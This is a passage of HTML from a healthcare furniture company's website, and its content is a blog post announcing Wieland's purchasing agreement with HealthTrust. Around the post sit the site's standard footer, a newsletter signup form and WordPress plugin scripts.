<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://wielandhealthcare.com/gallery/">gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8123"><a href="https://wielandhealthcare.com/about-us/new/">new</a></li>
</ul></div>				</div>
				
				<!-- Collection Continued Menu -->
				<div class="collectionContinuedWrap">

		        </div>
				<!-- End Collection Continued Menu -->
				
			</nav>
		</div>
		<div class="searchFormWrap">
			<form role="search" method="get" class="search-form" action="https://wielandhealthcare.com/">
	<input type="search" class="search-field" placeholder="" value="" name="s" title="Search for:">
	<input type="submit" class="search-submit" value="Search">
	<span class="searchSubmit" onclick="jQuery('.search-submit').trigger('click');">
		<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/mainNavSearchIcon.png" alt="Search Icon" class="searchSubmitStatic">
		<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/mainNavSearchIconOrng.png" alt="Search Icon" class="searchSubmitRoll">
	</span>
</form>
		</div>

<script>
jQuery(document).ready(function(){
jQuery('a[href*=""]').addClass("current-menu-item active"); 
	jQuery('a[href="https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/"]').addClass('current-menu-item active');  
	//jQuery('.sideNavs .current-menu-ancestor > ul').css("display","block");
    if(jQuery('.collectionContinuedWrap li a').hasClass('active')){
		jQuery('.menu-item-445, .menu-item-21').addClass('current-menu-ancestor')
		jQuery('.menu-item-445, .menu-item-21').addClass('openNav')
		if(!jQuery('.menu-item-445 a').hasClass('active')){
			jQuery('.menu-item-1190').addClass('current-menu-ancestor');
		}
	}

});
</script>

		<a class="backToTopButton">Back to top<span></span></a>
    </div>					</div>
					<div class="rightCol col-xs-12 col-md-9">
												
							
<article id="post-6097" class="post-6097 post type-post status-publish format-standard hentry category-blog tag-furniture tag-healthcare tag-healthtrust tag-healthtrust-member tag-nurse tag-patient-care tag-patient-room tag-patient-room-seating tag-voice-of-customer-research tag-wieland tag-wieland-healthcare">
	<header class="page-header">
			<nav role="navigation" id="nav-above" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://wielandhealthcare.com/aone-2018-american-organization-nurse-executives/" rel="prev"><span class="meta-nav"><</span> <span class="singlePostNavTitle">Previous</span></a></div>		<div class="nav-next"><a href="https://wielandhealthcare.com/sauder-manufacturing-open-house/" rel="next"><span class="singlePostNavTitle">Next </span><span class="meta-nav">></span></a></div>
	
	</nav><!-- #nav-above -->
			<a href="https://wielandhealthcare.com/category/blog" class="viewAllLink"><div class="singlePostNavTitleIcon"><hr><hr><hr></div><span class="singlePostNavTitle"> View all</span></a>
		<hr>
		<h1 class="page-title">Wieland Enters into Agreement with HealthTrust™ Purchasing Group</h1>
		
	</header><!-- .entry-header -->

	<div class="entry-content">
									
		<p><img decoding="async" class="size-medium wp-image-6111 alignright" src="https://wielandhealthcare.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-09-at-10.47.47-AM-300x59.png" alt="" width="300" height="59" srcset="https://wielandhealthcare.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-09-at-10.47.47-AM-300x59.png 300w, https://wielandhealthcare.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-09-at-10.47.47-AM-369x73.png 369w, https://wielandhealthcare.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-09-at-10.47.47-AM.png 379w" sizes="(max-width: 300px) 100vw, 300px" />Wieland is excited to announce it&#8217;s partnership with the HealthTrust™ Purchasing Group. HealthTrust™ members number 1,600+ hospitals in over 25,000 locations. Beginning in 2018, members can benefit from the best healthcare products available from Wieland.</p>
<h3>Wieland&#8217;s Commitment</h3>
<p>Wieland designs and builds furniture to withstand years of heavy use. All backed by 40 years of healthcare experience and a 25 year warranty.</p>
<h3>Wieland&#8217;s Passion</h3>
<p>Wieland seeks to meet the ever-changing trends in healthcare environments with solution-driven designs and engineering. Customer-inspired voice of customer (VOC) research with nurses, professional caregivers, healthcare designers, and patients and family members help education the company on industry needs. This shared information allows Wieland products to best serve patients and healthcare providers.</p>
<p>The <a href="https://wielandhealthcare.com/product_application/patient-room/#product/sleeptoo-sleep-sofa" target="_blank" rel="noopener noreferrer">sleepToo</a>® sleep sofa, <a href="https://wielandhealthcare.com/product/accord/" target="_blank" rel="noopener noreferrer">Accord</a>™ recliner, and <a href="https://wielandhealthcare.com/product_application/patient-room/#product/cove-recliner" target="_blank" rel="noopener noreferrer">Cove</a> recliner are a few of the award-winning Wieland products HealthTrust members can purchase through the new agreement. All of Wieland’s products are manufactured proudly in the USA. The company manufacturing locations are in Northwest Ohio and Northeast Indiana.</p>
<h3>A Beneficial Partnership for all</h3>
<p>Wieland is always looking for new ways to serve the healthcare industry. The new partnership with HealthTrust does just that. This partnership will be mutually beneficial to Wieland and HealthTrust members for years to come. Contact your local <a href="https://wielandhealthcare.com/contact-us/" target="_blank" rel="noopener noreferrer">Wieland representative</a> for more information regarding the HealthTrust agreement and its benefits.</p>
<p>Contract Number: 22494</p>
<p>Visit <a href="https://healthtrustpg.com/" target="_blank" rel="noopener noreferrer">https://healthtrustpg.com/</a> to learn more about HealthTrust and its initiatives.</p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->
					
					
					
											
					</div>
				</div>
			</div>
		</div>
	</div>

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
</div><!-- close .main-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
			<div class="site-footer-inner">
				<div class="site-info row">
					<div class="footerRightCol col-xs-12 col-sm-6">
						<div class="rightColInner">
							<p class="madeInUSA">Made in North America</p>
							<div class="social-icons">
								<a href="https://wielandhealthcare.com/about-us/gsa/" class="footerConnectIcon gsaFooterIcon">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/gsaFooterIcon.png" alt="GSA">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/gsaFooterIconOrng.png" alt="go to GSA">
								</a>
								<a href="https://www.facebook.com/pages/Wieland/186474898054533" target="_blank"><i class="fa-brands fa-facebook-f"></i></a>
								<a href="https://twitter.com/wielandhc" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>
								<a href="https://instagram.com/WIELAND_hc" target="_blank"><i class="fa-brands fa-instagram"></i></a>
								<a href="https://www.pinterest.com/wielandhealthcare" target="_blank"><i class="fa-brands fa-pinterest-p"></i></a>
								<a href="https://www.linkedin.com/company/wieland" target="_blank"><i class="fa-brands fa-linkedin-in"></i></a>
								<a href="mailto:sales@wielandhealthcare.com" target="_blank"><i class="fa-solid fa-envelope"></i></a>
							</div>
							<!-- <div class="footerConnectIconsWrap">
								<a href="https://wielandhealthcare.com/about-us/gsa/" class="footerConnectIcon gsaFooterIcon">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/gsaFooterIcon.png" alt="GSA">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/gsaFooterIconOrng.png" alt="go to GSA">
								</a>
								<a href="https://www.facebook.com/pages/Wieland/186474898054533" target="_blank" class="footerConnectIcon">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/fbFooterIcon.png" alt="facebook">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/fbFooterIconOrng.png" alt="go to facebook">
								</a>
								<a href="https://twitter.com/wielandhc" target="_blank" class="footerConnectIcon">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/twitterFooterIcon.png" alt="twitter">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/twitterFooterIconOrng.png" alt="go to twitter">
								</a>
								<a href="https://instagram.com/WIELAND_hc" target="_blank" class="footerConnectIcon">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/instagramFooterIcon.png" alt="instagram">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/instagramFooterIconOrng.png" alt="go to instagram">
								</a>
								<a href="https://www.pinterest.com/wielandhealthcare" target="_blank" class="footerConnectIcon">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/pinterestFooterIcon.png" alt="pinterest">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/pinterestFooterIconOrngcopy.png" alt="go to pinterest">
								</a>
								<a href="https://www.linkedin.com/company/wieland" target="_blank" class="footerConnectIcon">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/linkedInFooterIcon.png" alt="linkedin">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/linkedInFooterIconOrng.png" alt="go to linkedin">
								</a>
								<a href="mailto:sales@wielandhealthcare.com" target="_blank" class="footerConnectIcon">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/mailFooterIcon.png" alt="email us">
									<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/mailFooterIconOrng.png" alt="send us an email">
								</a>
							</div> -->
						</div>
					</div>
					<div class="ccCrdIconsWrap col-xs-12 col-sm-6">
						<a href="https://app.fluidpay.com/spp/sauder-manufacturing" target="_blank" class="visaIcon ccCrdIcon">
							<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/visaIcon.png" alt="Visa Card">
						</a>
						<a href="https://app.fluidpay.com/spp/sauder-manufacturing" target="_blank" class="masterCardIcon ccCrdIcon">
							<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/masterCardIcon.png" alt="MasterCard">
						</a>
						<a href="https://app.fluidpay.com/spp/sauder-manufacturing" target="_blank" class="americanExpressIcon ccCrdIcon">
							<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/americanExpressIcon.png" alt="American Express Card">
						</a>
						<a href="https://app.fluidpay.com/spp/sauder-manufacturing" target="_blank" class="AmericanExpressIcon ccCrdIcon">
							<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/ach-img.png" style="margin-left: 5px;" width="40" alt="ACH Card Icon">
						</a>
					</div>
					<p class="footerLeftCol col-xs-12 col-sm-6" style="display:none;">&copy; 2026 Sauder MFG Co. All Rights Reserved<span class="sep">|</span><br><a href="tel:888-943-5263">888-WIELAND</a><span class="sep">|</span><a href="https://saudermfg.com/policy-general-information/" target="_blank">Privacy Policy</a><span class="sep">|</span><a href="https://us60.dayforcehcm.com/CandidatePortal/en-US/sauder/Site/SMC" target="_blank">Careers</a></p>
					<p class="footerLeftCol resp col-xs-12 col-sm-8" style="display:block!important;clear:both;"><span><a href="tel:2606273686">888-WIELAND</a><span class="sep">|</span><a href="https://saudermfg.com/policy-general-information/" target="_blank">Privacy Policy</a><span class="sep">|</span><a href="#" class="termly-display-preferences">Consent Preferences</a><span class="sep">|</span><a href="https://us60.dayforcehcm.com/CandidatePortal/en-US/sauder/Site/SMC" target="_blank">Careers</a></span><span>&copy; 2026 Sauder MFG Co. All Rights Reserved</span></p>
				</div><!-- close .site-info -->
			</div>	
	</div><!-- close .container -->
</footer><!-- close #colophon -->


	
<!-- newsletterSignUpModal code -->	
<div class="modal fade" id="newsletterSignUpModal" tabindex="-1" >
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      	 <button type="button" class="Newsletterclose" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><span class="newsletterSignUpModalClose glyphicon glyphicon-remove-circle"></span></span></button>
			
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Newsletter Sign-up</h3>
                            <p class='gform_description'>Fill out the form below to receive our email newsletter</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/wieland-enters-agreement-healthtrust-purchasing-group/#gf_3' data-formid='3' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6Lec1R4gAAAAAHlNNmAgY-Y3_EWSFg4N12MDVzmP' data-tabindex='0'><input id="input_b9c90591520d1abde32889411403c148" class="gfield_recaptcha_response" type="hidden" name="input_b9c90591520d1abde32889411403c148" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_3_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_1'>Email Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_2" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_3_2' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_4" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Company</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_3_4' type='text' value='' class='medium'      aria-invalid="false"   /></div></li><li id="field_3_5" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Job Title</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='medium'      aria-invalid="false"   /></div></li><li id="field_3_6" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_6'>Email</label><div class='ginput_container'><input name='input_6' id='input_3_6' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_6'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Sign Up'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;hash=298a5f4d10eebfd99b4d2cfaa1d9d6dc' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjk4OGEwNTYxM2VmMzY1ZGRmYjgzNGQ3MzFkZTNkZmE0Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://wielandhealthcare.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://wielandhealthcare.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
      </div>
      
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
<script>
jQuery(document).ready(function() {
    jQuery('.newsletter, #menu-item-4628, .menu-item-4628').on('click', function(){
        jQuery('#newsletterSignUpModal').modal('toggle');
    });
    jQuery('.newsletterSignUpModalClose').on('click', function(){
        jQuery('#newsletterSignUpModal').modal('toggle');
    });
});
</script>

<!-- see wieland.js -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/_tk-1.1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://wielandhealthcare.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://wielandhealthcare.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://wielandhealthcare.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://wielandhealthcare.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.14' type='text/css' media='all' />
<script type="text/javascript" src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/js/jquery.touchSwipe.min.js?ver=1.0.0" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/includes/js/skip-link-focus-fix.js?ver=20130115" id="_tk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"87c464c43f","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/wielandhealthcare.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lec1R4gAAAAAHlNNmAgY-Y3_EWSFg4N12MDVzmP"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lec1R4gAAAAAHlNNmAgY-Y3_EWSFg4N12MDVzmP&amp;ver=1.9.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.9.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://wielandhealthcare.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.14" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/wielandhealthcare.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/wielandhealthcare.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/wielandhealthcare.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ebbc47c8cf291f743b89420e6dfb1b76","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://wielandhealthcare.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.14" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://wielandhealthcare.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://wielandhealthcare.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=21e5a4db1670166692ac5745329bfc80" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ebbc47c8cf291f743b89420e6dfb1b76"},"ajax":{"ajaxurl":"https:\/\/wielandhealthcare.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"6ad3d2a5f2","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/wielandhealthcare.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"dd1e047a0a"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://wielandhealthcare.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b436459e6f25ebcd9e95ea18e1a35e19" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</div><!-- close #page -->
